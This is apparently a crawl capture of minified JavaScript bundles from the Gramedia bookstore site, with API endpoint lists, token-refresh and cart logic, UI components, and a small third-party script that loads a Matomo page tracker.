Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:u,res:a})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(i,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let i=d(e);return f("".concat(null!=i?i:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,a.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(62412)},412:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(50887)},71082:function(e,t,n){n.d(t,{Zb:function(){return a},aY:function(){return o}});var r=n(52676),i=n(75271),u=n(51298);let a=i.forwardRef((e,t)=>{let{className:n,disabled:i,...a}=e;return(0,r.jsx)("div",{ref:t,className:(0,u.cn)("flex-shrink-0 rounded-m border-[1px] border-neutral-150 bg-white ",i?"pointer-events-none":"cursor-pointer transition-all duration-200 ease-in-out [.dweb_&]:hover:shadow-2",n),...a})});a.displayName="Card";let o=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)("div",{ref:t,className:n,...i})});o.displayName="CardContent",i.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardHeader",i.forwardRef((e,t)=>{let{...n}=e;return(0,r.jsx)("div",{ref:t,...n})}).displayName="CardFooter"},97143:function(e,t,n){n.d(t,{$R:function(){return d},$b:function(){return ev},Bu:function(){return eb},Bv:function(){return F},Bx:function(){return o},Cc:function(){return W},FR:function(){return f},G0:function(){return ec},GA:function(){return m},GF:function(){return z},I6:function(){return K},Jn:function(){return u},MO:function(){return B},MS:function(){return O},NI:function(){return Q},NR:function(){return et},O8:function(){return b},OP:function(){return I},Ol:function(){return A},Q6:function(){return q},U7:function(){return U},UV:function(){return ed},WR:function(){return M},X7:function(){return T},YD:function(){return i},Yz:function(){return c},Z:function(){return w},Zm:function(){return C},__:function(){return eh},a$:function(){return ek},a1:function(){return E},aJ:function(){return el},b3:function(){return es},cT:function(){return ep},cX:function(){return ea},d3:function(){return h},e5:function(){return N},fK:function(){return er},fb:function(){return l},fe:function(){return en},g8:function(){return _},hH:function(){return H},hK:function(){return ew},hV:function(){return D},ix:function(){return g},l5:function(){return V},mY:function(){return ef},o6:function(){return Z},oJ:function(){return j},oW:function(){return v},o_:function(){return R},oh:function(){return p},p:function(){return s},pb:function(){return Y},pl:function(){return k},pv:function(){return G},pw:function(){return ee},qc:function(){return ei},sP:function(){return S},sV:function(){return r},sq:function(){return eu},tB:function(){return e_},tc:function(){return eo},uF:function(){return X},vm:function(){return J},vp:function(){return y},wm:function(){return x},xW:function(){return a},ye:function(){return L},yl:function(){return $},zm:function(){return P},zp:function(){return em}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",u="api/v2/public/product-detail-variants",a="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",s="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",v="api/v2/public/vendor",h="api/v2/public/promo-list",m="api/v2/public/flashsale",b="api/v2/users/myvalue/points/history",k="api/v2/public/homepage/sections",_="api/v2/public/products/last-seen",w="api/v2/public/author/[slug]/products",y="api/v2/public/vendor/[slug]/products",x="api/v2/public/stores/[slug]/products",g="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",T="api/v2/public/stores/[slug]/products/[product_meta_slug]",N="api/v2/public/promo-products/[slug]",C="api/v2/public/sections",Z="api/v2/public/product-recommendations",S="api/v2/public/featured-categories-preview",I="api/v2/public/featured-category",j="api/v2/public/parent-category",P="api/v2/add-to-cart",z="api/v2/cart/cart-items",E="api/v2/cart/cart-item-status",J="api/v2/cart/summary",U="api/v2/order/summary",M="api/v2/order/process-to-checkout",A="api/v2/order/couriers",R="api/v2/payments",D="api/v2/order/items/status",L="api/v2/payments/payment-methods",B="api/v2/promo-codes",O="api/v2/order",V="api/v2/public/featured-categories",F="api/v2/users/address",W="api/v2/users/address-check",Y="api/v2/users/myvalue/points",H="api/v2/districts",X="api/v2/postal-code",q="api/v2/profile/wishlists/ids",G="api/v2/profile/wishlists",K="api/v2/profile/transactions",$="api/v2/public/payments/instructions",Q="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ei="api/v2/public/auth/reset-password",eu="api/v2/users/profile",ea="api/v2/resources",eo="api/v2/public/stores",es="api/v2/public/blogs",ec="api/v2/public/token/verification-status",el="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ef="api/v2/public/vouchers",ep="api/v2/public/vouchers/count",ev="api/v2/public/search/recommendations",eh="api/v2/public/reviews/summary",em="api/v2/reviews/status",eb="api/v2/reviews",ek="api/v2/users/register/additional-info",e_="api/v2/public/socialhub/events",ew="api/v2/public/homepage/best-selling-categories"},99031:function(e,t,n){n.d(t,{D8:function(){return l},K5:function(){return b},Md:function(){return s},VN:function(){return u},XW:function(){return m},ZV:function(){return d},Zb:function(){return a},aZ:function(){return h},az:function(){return p},be:function(){return i},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return v},wM:function(){return k}});let r="success",i="internal_server_error",u="not_found",a="result_not_found",o="changes_in_cart",s="changes_in_order_items",c="invalid_creditcard_credentials",l="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",p="promo_code_invalid",v="promo_code_ineligible",h="promo_codes_cannot_be_combined",m={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},b="AMOUNT_BELOW_MINIMUM_LIMIT",k="AMOUNT_ABOVE_MAXIMUM_LIMIT"},46298:function(e,t,n){n.d(t,{T:function(){return i}});var r=n(39917);function i(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){n.d(t,{Z:function(){return d}});var r=n(83905),i=n(39917),u=n(99031),a=n(62412),o=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,a.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==u.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:u}=t();if(!r&&!u)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!u)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&u&&!s((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(u){let e=(0,o.T)(u);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:a}=await c(u,e);if(a)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,i.o)(t),u=(0,i.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:u}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:i,message:u}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==i?i:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:u}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*u.exp)})}});return{accessToken:n,isUnauthorized:i,message:u}}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/1420.9aa88115867bc504.js
body_size: 2662
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="4f5c952a-1728-4e5b-94d0-95c545172fd9",e._sentryDebugIdIdentifier="sentry-dbid-4f5c952a-1728-4e5b-94d0-95c545172fd9")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1420],{39614:function(e,t,a){a.r(t);var r=a(52676),i=a(85910),n=a(75271),d=a(84573),o=a(93570),s=a(28857),l=a(19011),u=a(25524),c=a(59877),p=a(45659),f=a(17902),A=a(49922),v=a(66902),m=a(85189),C=a(18624),y=a(93894),g=a(38857),b=a(83862),S=a(38692),h=a(30239);t.default=e=>{var t,a,k,E,I;let{productDetailMeta:D}=e,_=(0,n.useRef)(null),[x,R]=(0,n.useState)(!1),{t:T}=(0,i.$G)(),{navigateToProtectedRoute:M}=(0,l.Z)(),{productDetailInfo:Z,isIdle:w,isLoading:P,isError:V}=(0,h.Z)(),{appliedVariant:O,isLoading:N,isIdle:L,isError:B}=(0,C.Z)(),{appliedWarehouse:W,isLoading:K,isIdle:j,isError:q}=(0,y.Z)(),{isLoadingAddToCart:Q,isLoadingAddToCartMutation:U,addToCart:$,productImage:z,VariantIcon:G}=(0,b.Z)({appliedVariant:O,appliedWarehouse:W,productDetailInfo:Z}),H=(0,g.Z)(),X=null===(t=O||D)||void 0===t?void 0:t.title,{data:F,isLoading:J}=(0,p.Z)(),{mutatePutWishlists:Y,isLoadingPutWishlists:ee}=(0,c.Z)(),et=null!==(E=null==D?void 0:D.product_meta_id)&&void 0!==E?E:0,ea=null==F?void 0:null===(k=F.data)||void 0===k?void 0:null===(a=k.includes)||void 0===a?void 0:a.call(k,et),er=(0,S.Z)(),ei=(0,u.Z)(),en=(null==D?void 0:D.format)===o.go?o.VD:null!==(I=null==D?void 0:D.author)&&void 0!==I?I:"",ed=async()=>{J||ee||await M({onAuthorized:()=>{ei({method:"add",product:er()}),Y({product_meta_ids:[et]})}})};return(0,d.OR)("scroll",()=>{var e,t;let a=null==_?void 0:null===(e=_.current)||void 0===e?void 0:e.getBoundingClientRect();R(window.innerHeight-(null!==(t=null==a?void 0:a.bottom)&&void 0!==t?t:0)>=52)}),(0,r.jsxs)(m.Z,{ref:_,isPinned:x,"data-sentry-element":"ProductDetailAddToCartWrapper","data-sentry-component":"ProductDetailAddToCartContainer","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx",children:[(0,r.jsx)(A.Z,{src:null!=z?z:"","data-sentry-element":"ProductDetailAddToCartImage","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,r.jsx)(v.Z,{appliedVariant:O,appliedWarehouse:W,authorName:en,productTitle:X,productDetailInfo:Z,isOos:H,isIdleAppliedVariant:L,isLoadingAppliedVariant:N,isErrorAppliedVariant:B,isIdleAppliedWarehouse:j,isLoadingAppliedWarehouse:K,isErrorAppliedWarehouse:q,isIdleProductDetailInfo:w,isLoadingProductDetailInfo:P,isErrorProductDetailInfo:V,VariantIcon:G,"data-sentry-element":"ProductDetailAddToCartInfo","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"}),(0,r.jsx)(f.Z,{appliedVariant:O,isIdleProductDetailInfo:w,isLoadingProductDetailInfo:P,isOos:null!=H&&H,isIdleAppliedVariant:L,isLoadingAppliedVariant:N,isIdleAppliedWarehouse:j,isLoadingAppliedWarehouse:K,isErrorAppliedVariant:B,isErrorAppliedWarehouse:q,isLoadingAddToCart:Q,isLoadingAddToCartMutation:U,addToCart:$,whatsappCS:()=>{(0,s.Z)(encodeURIComponent(T("whatsappCSMessage",{productTitle:X})))},addToWishlist:ed,isWishlist:null!=ea&&ea,isLoadingWishlistsIds:J,isLoadingPutWishlists:ee,"data-sentry-element":"ProductDetailAddToCartAction","data-sentry-source-file":"ProductDetailAddToCartContainer.tsx"})]})}},83862:function(e,t,a){a.d(t,{Z:function(){return S}});var r=a(52676),i=a(85910),n=a(64913),d=a(75271),o=a(68774),s=a(98160),l=a(93570),u=a(57527),c=a(19011),p=a(42965),f=a(54318),A=a(76895),v=a(74544),m=a(26304),C=a(8819),y=a(34786),g=a(38692),b=()=>{let e=(0,y.Z)(),t=(0,g.Z)();return()=>{e({...t(),quantity:1})}},S=e=>{var t,a,y,g,S,h;let{appliedVariant:k,appliedWarehouse:E,productDetailInfo:I}=e,{t:D}=(0,i.$G)(),_=(0,o.useQueryClient)(),x=(0,n.useRouter)(),[R,T]=(0,d.useState)(!1),[M,Z]=(0,d.useState)({id:"",name:""}),{navigateToProtectedRoute:w}=(0,c.Z)(),{productDetailMeta:P,setState:V}=(0,m.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta,setState:e.setState}))),O=b(),{mutate:N,isLoading:L}=(0,C.Z)({payload:{variant_slug:null!==(y=null==I?void 0:I.slug)&&void 0!==y?y:"",warehouse_code:null!==(g=null==E?void 0:E.code)&&void 0!==g?g:l.Z6,list_id:null!==(S=null==M?void 0:M.id)&&void 0!==S?S:"",list_name:null!==(h=null==M?void 0:M.name)&&void 0!==h?h:""},onSuccess:()=>{T(!1),null==V||V({isOpenAddToCartSummary:!1}),_.invalidateQueries({queryKey:[u.EK]}),(0,f.OV)({message:D("addToCartSuccess"),action:(0,r.jsx)(p.AC,{altText:"Ok",onClick:()=>x.push("/cart"),children:D("checkCart")}),"data-testid":"snackbarSuccessAddToCart"}),O()},onError:async e=>{if(T(!1),null==V||V({isOpenAddToCartSummary:!1}),(null==e?void 0:e.status)===400){let t=await e.json();(null==t?void 0:t.code)==="max_cart_exceeded"?(0,f.OV)({message:D("cartErrorMaxExceeded"),"data-testid":"snackbarErrorMaxCartExceeded"}):(null==t?void 0:t.code)==="max_quantity_exceeded"?(0,f.OV)({message:D("cartErrorMaxQuantityExceeded"),"data-testid":"snackbarErrorMaxQuantityExceeded",action:(0,r.jsx)(p.AC,{altText:"Ok",onClick:()=>x.push("/cart"),children:D("checkCart")})}):(0,f.OV)({message:D("error500.title"),"data-testid":"snackbarErrorSystem"})}else(0,f.OV)({message:D("error500.title"),"data-testid":"snackbarErrorSystem"})}}),B=P||I,W=null==B?void 0:null===(a=B.image)||void 0===a?void 0:null===(t=a[0])||void 0===t?void 0:t.image,K=v.rV[null==k?void 0:k.variant_code],j=v.p8[null==k?void 0:k.variant_code],q=async()=>{await w({onAuthorized:()=>{Q()},onBeforeNavigate:()=>{T(!0)}})},Q=()=>{N()};return(0,d.useEffect)(()=>{Z((0,A.EA)())},[]),{isLoadingAddToCart:R,isLoadingAddToCartMutation:L,addToCart:q,productImage:W,VariantIcon:K,VariantIcon24:j}}},54318:function(e,t,a){a.d(t,{Ds:function(){return f},OV:function(){return p},cE:function(){return i}});var r=a(75271);let i=5e3,n=0,d=new Map,o=e=>{if(d.has(e))return;let t=setTimeout(()=>{d.delete(e),c({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);d.set(e,t)},s=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:a}=t;return a?o(a):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===a||void 0===a?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},l=[],u={snackbars:[]};function c(e){u=s(u,e),l.forEach(e=>{e(u)})}function p(e){let{...t}=e,a=(n=(n+1)%Number.MAX_VALUE).toString(),r=()=>c({type:"DISMISS_SNACKBAR",snackbarId:a});return setTimeout(()=>{r()},i),c({type:"ADD_SNACKBAR",snackbar:{...t,id:a,open:!0,onOpenChange:e=>{e||r()}}}),{id:a,dismiss:r,update:e=>c({type:"UPDATE_SNACKBAR",snackbar:{...e,id:a}})}}function f(){let[e,t]=r.useState(u);return r.useEffect(()=>(l.push(t),()=>{let e=l.indexOf(t);e>-1&&l.splice(e,1)}),[e]),{...e,showSnackbar:p,dismiss:e=>c({type:"DISMISS_SNACKBAR",snackbarId:e})}}},58958:function(e,t,a){a.d(t,{B:function(){return s}});var r=a(75271),i=a(53405),n=a(95285),d=a(6875),o=a(52676);function s(e){let t=e+"CollectionProvider",[a,s]=(0,i.b)(t),[l,u]=a(t,{collectionRef:{current:null},itemMap:new Map}),c=e=>{let{scope:t,children:a}=e,i=r.useRef(null),n=r.useRef(new Map).current;return(0,o.jsx)(l,{scope:t,itemMap:n,collectionRef:i,children:a})};c.displayName=t;let p=e+"CollectionSlot",f=r.forwardRef((e,t)=>{let{scope:a,children:r}=e,i=u(p,a),s=(0,n.e)(t,i.collectionRef);return(0,o.jsx)(d.g7,{ref:s,children:r})});f.displayName=p;let A=e+"CollectionItemSlot",v="data-radix-collection-item",m=r.forwardRef((e,t)=>{let{scope:a,children:i,...s}=e,l=r.useRef(null),c=(0,n.e)(t,l),p=u(A,a);return r.useEffect(()=>(p.itemMap.set(l,{ref:l,...s}),()=>void p.itemMap.delete(l))),(0,o.jsx)(d.g7,{[v]:"",ref:c,children:i})});return m.displayName=A,[{Provider:c,Slot:f,ItemSlot:m},function(t){let a=u(e+"CollectionConsumer",t);return r.useCallback(()=>{let e=a.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${v}]`));return Array.from(a.itemMap.values()).sort((e,a)=>t.indexOf(e.ref.current)-t.indexOf(a.ref.current))},[a.collectionRef,a.itemMap])},s]}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://131.linkclub.solutions/131.js?base=https://www.gramedia.com/products/eversac-arga-landyard-maroon-scope&d=1769251609967
body_size: 506
content:
var _paq = window._paq = window._paq || [];

_paq.push(['trackPageView']);
_paq.push(['enableLinkTracking']);

(function() {
	var u="//s.logstracker.com/";

	_paq.push(['setTrackerUrl', u+'matomo.php']);
	_paq.push(['setSiteId', '96']);

	var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
	g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
})();

const meta_177049 = document.createElement('meta');
meta_177049.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_177049.setAttribute('content', 'off'); 

const meta_58893 = document.createElement('meta');
meta_58893.setAttribute('http-equiv', 'cache-control'); meta_58893.setAttribute('content', 'no-store'); 

const meta_120302 = document.createElement('meta');
meta_120302.setAttribute('http-equiv', 'pragma'); meta_120302.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_177049);
document.querySelector('head').append(meta_58893);
document.querySelector('head').append(meta_120302);

const meta_3923_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_3923_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6984-88e8e27630563317.js
body_size: 7457
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="22cd03a1-cbe2-4df0-a4d8-58b3601703e2",e._sentryDebugIdIdentifier="sentry-dbid-22cd03a1-cbe2-4df0-a4d8-58b3601703e2")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6984],{49343:function(e,t,n){n.d(t,{Ry:function(){return l}});var r=new WeakMap,o=new WeakMap,a={},i=0,u=function(e){return e&&(e.host||u(e.parentNode))},c=function(e,t,n,c){var l=(Array.isArray(e)?e:[e]).map(function(e){if(t.contains(e))return e;var n=u(e);return n&&t.contains(n)?n:(console.error("aria-hidden",e,"in not contained inside",t,". Doing nothing"),null)}).filter(function(e){return!!e});a[n]||(a[n]=new WeakMap);var d=a[n],s=[],f=new Set,p=new Set(l),v=function(e){!e||f.has(e)||(f.add(e),v(e.parentNode))};l.forEach(v);var m=function(e){!e||p.has(e)||Array.prototype.forEach.call(e.children,function(e){if(f.has(e))m(e);else{var t=e.getAttribute(c),a=null!==t&&"false"!==t,i=(r.get(e)||0)+1,u=(d.get(e)||0)+1;r.set(e,i),d.set(e,u),s.push(e),1===i&&a&&o.set(e,!0),1===u&&e.setAttribute(n,"true"),a||e.setAttribute(c,"true")}})};return m(t),f.clear(),i++,function(){s.forEach(function(e){var t=r.get(e)-1,a=d.get(e)-1;r.set(e,t),d.set(e,a),t||(o.has(e)||e.removeAttribute(c),o.delete(e)),a||e.removeAttribute(n)}),--i||(r=new WeakMap,r=new WeakMap,o=new WeakMap,a={})}},l=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||("undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live]"))),c(r,o,n,"aria-hidden")):function(){return null}}},1659:function(e,t,n){n.d(t,{Z:function(){return $}});var r,o,a,i,u,c,l,d=function(){return(d=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function s(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n}"function"==typeof SuppressedError&&SuppressedError;var f=n(75271),p="right-scroll-bar-position",v="width-before-scroll-bar",m=(void 0===o&&(o={}),(void 0===a&&(a=function(e){return e}),i=[],u=!1,c={read:function(){if(u)throw Error("Sidecar: could not `read` from an `assigned` medium. `read` could be used only with `useMedium`.");return i.length?i[i.length-1]:null},useMedium:function(e){var t=a(e,u);return i.push(t),function(){i=i.filter(function(e){return e!==t})}},assignSyncMedium:function(e){for(u=!0;i.length;){var t=i;i=[],t.forEach(e)}i={push:function(t){return e(t)},filter:function(){return i}}},assignMedium:function(e){u=!0;var t=[];if(i.length){var n=i;i=[],n.forEach(e),t=i}var r=function(){var n=t;t=[],n.forEach(e)},o=function(){return Promise.resolve().then(r)};o(),i={push:function(e){t.push(e),o()},filter:function(e){return t=t.filter(e),i}}}}).options=d({async:!0,ssr:!1},o),c),h=function(){},g=f.forwardRef(function(e,t){var n,r,o,a=f.useRef(null),i=f.useState({onScrollCapture:h,onWheelCapture:h,onTouchMoveCapture:h}),u=i[0],c=i[1],l=e.forwardProps,p=e.children,v=e.className,g=e.removeScrollBar,y=e.enabled,b=e.shards,E=e.sideCar,w=e.noIsolation,C=e.inert,x=e.allowPinchZoom,R=e.as,S=e.gapMode,M=s(e,["forwardProps","children","className","removeScrollBar","enabled","shards","sideCar","noIsolation","inert","allowPinchZoom","as","gapMode"]),N=(n=[a,t],r=function(e){return n.forEach(function(t){return"function"==typeof t?t(e):t&&(t.current=e),t})},(o=(0,f.useState)(function(){return{value:null,callback:r,facade:{get current(){return o.value},set current(value){var e=o.value;e!==value&&(o.value=value,o.callback(value,e))}}}})[0]).callback=r,o.facade),D=d(d({},M),u);return f.createElement(f.Fragment,null,y&&f.createElement(E,{sideCar:m,removeScrollBar:g,shards:b,noIsolation:w,inert:C,setCallbacks:c,allowPinchZoom:!!x,lockRef:a,gapMode:S}),l?f.cloneElement(f.Children.only(p),d(d({},D),{ref:N})):f.createElement(void 0===R?"div":R,d({},D,{className:v,ref:N}),p))});g.defaultProps={enabled:!0,removeScrollBar:!0,inert:!1},g.classNames={fullWidth:v,zeroRight:p};var y=function(e){var t=e.sideCar,n=s(e,["sideCar"]);if(!t)throw Error("Sidecar: please provide `sideCar` property to import the right car");var r=t.read();if(!r)throw Error("Sidecar medium not found");return f.createElement(r,d({},n))};y.isSideCarExport=!0;var b=function(){var e=0,t=null;return{add:function(o){if(0==e&&(t=function(){if(!document)return null;var e=document.createElement("style");e.type="text/css";var t=r||n.nc;return t&&e.setAttribute("nonce",t),e}())){var a,i;(a=t).styleSheet?a.styleSheet.cssText=o:a.appendChild(document.createTextNode(o)),i=t,(document.head||document.getElementsByTagName("head")[0]).appendChild(i)}e++},remove:function(){--e||!t||(t.parentNode&&t.parentNode.removeChild(t),t=null)}}},E=function(){var e=b();return function(t,n){f.useEffect(function(){return e.add(t),function(){e.remove()}},[t&&n])}},w=function(){var e=E();return function(t){return e(t.styles,t.dynamic),null}},C={left:0,top:0,right:0,gap:0},x=function(e){return parseInt(e||"",10)||0},R=function(e){var t=window.getComputedStyle(document.body),n=t["padding"===e?"paddingLeft":"marginLeft"],r=t["padding"===e?"paddingTop":"marginTop"],o=t["padding"===e?"paddingRight":"marginRight"];return[x(n),x(r),x(o)]},S=function(e){if(void 0===e&&(e="margin"),"undefined"==typeof window)return C;var t=R(e),n=document.documentElement.clientWidth,r=window.innerWidth;return{left:t[0],top:t[1],right:t[2],gap:Math.max(0,r-n+t[2]-t[0])}},M=w(),N="data-scroll-locked",D=function(e,t,n,r){var o=e.left,a=e.top,i=e.right,u=e.gap;return void 0===n&&(n="margin"),"\n  .".concat("with-scroll-bars-hidden"," {\n   overflow: hidden ").concat(r,";\n   padding-right: ").concat(u,"px ").concat(r,";\n  }\n  body[").concat(N,"] {\n    overflow: hidden ").concat(r,";\n    overscroll-behavior: contain;\n    ").concat([t&&"position: relative ".concat(r,";"),"margin"===n&&"\n    padding-left: ".concat(o,"px;\n    padding-top: ").concat(a,"px;\n    padding-right: ").concat(i,"px;\n    margin-left:0;\n    margin-top:0;\n    margin-right: ").concat(u,"px ").concat(r,";\n    "),"padding"===n&&"padding-right: ".concat(u,"px ").concat(r,";")].filter(Boolean).join(""),"\n  }\n  \n  .").concat(p," {\n    right: ").concat(u,"px ").concat(r,";\n  }\n  \n  .").concat(v," {\n    margin-right: ").concat(u,"px ").concat(r,";\n  }\n  \n  .").concat(p," .").concat(p," {\n    right: 0 ").concat(r,";\n  }\n  \n  .").concat(v," .").concat(v," {\n    margin-right: 0 ").concat(r,";\n  }\n  \n  body[").concat(N,"] {\n    ").concat("--removed-body-scroll-bar-size",": ").concat(u,"px;\n  }\n")},I=function(){var e=parseInt(document.body.getAttribute(N)||"0",10);return isFinite(e)?e:0},k=function(){f.useEffect(function(){return document.body.setAttribute(N,(I()+1).toString()),function(){var e=I()-1;e<=0?document.body.removeAttribute(N):document.body.setAttribute(N,e.toString())}},[])},A=function(e){var t=e.noRelative,n=e.noImportant,r=e.gapMode,o=void 0===r?"margin":r;k();var a=f.useMemo(function(){return S(o)},[o]);return f.createElement(M,{styles:D(a,!t,o,n?"":"!important")})},T=!1;if("undefined"!=typeof window)try{var j=Object.defineProperty({},"passive",{get:function(){return T=!0,!0}});window.addEventListener("test",j,j),window.removeEventListener("test",j,j)}catch(e){T=!1}var O=!!T&&{passive:!1},P=function(e,t){var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&"TEXTAREA"!==e.tagName&&"visible"===n[t])},L=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),F(e,r)){var o=W(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},F=function(e,t){return"v"===e?P(t,"overflowY"):P(t,"overflowX")},W=function(e,t){return"v"===e?[t.scrollTop,t.scrollHeight,t.clientHeight]:[t.scrollLeft,t.scrollWidth,t.clientWidth]},_=function(e,t,n,r,o){var a,i=(a=window.getComputedStyle(t).direction,"h"===e&&"rtl"===a?-1:1),u=i*r,c=n.target,l=t.contains(c),d=!1,s=u>0,f=0,p=0;do{var v=W(e,c),m=v[0],h=v[1]-v[2]-i*m;(m||h)&&F(e,c)&&(f+=h,p+=m),c instanceof ShadowRoot?c=c.host:c=c.parentNode}while(!l&&c!==document.body||l&&(t.contains(c)||t===c));return s&&(o&&1>Math.abs(f)||!o&&u>f)?d=!0:!s&&(o&&1>Math.abs(p)||!o&&-u>p)&&(d=!0),d},B=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},K=function(e){return[e.deltaX,e.deltaY]},V=function(e){return e&&"current"in e?e.current:e},X=0,Y=[],Z=(l=function(e){var t=f.useRef([]),n=f.useRef([0,0]),r=f.useRef(),o=f.useState(X++)[0],a=f.useState(w)[0],i=f.useRef(e);f.useEffect(function(){i.current=e},[e]),f.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(o));var t=(function(e,t,n){if(n||2==arguments.length)for(var 